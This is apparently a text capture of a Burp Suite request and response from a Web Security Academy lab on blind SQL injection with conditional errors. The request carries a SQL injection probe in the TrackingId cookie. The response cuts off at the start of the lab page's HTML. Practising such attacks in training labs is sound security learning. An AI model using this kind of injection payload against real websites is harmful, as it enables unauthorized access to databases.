 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts HTTP/2
2 Host: 0a5e006c03503a9e86deeeac00140000.web-security-academy.net
3 Cookie: TrackingId=19nxWi7TLGPOQ4bv' || (select '' from dual) ||'
4 Cookie session=xhobhen9jdxysle1z6u1ekg5nnrmrcgs:
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: none
14 Sec-Fetch-User: ?1
15 Te: trailers
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=6fhtqW1sztotAokrjOczfHVOSg8t2r8m; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 5320
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
12 <title>
Blind SQL injection with conditional errors
</title>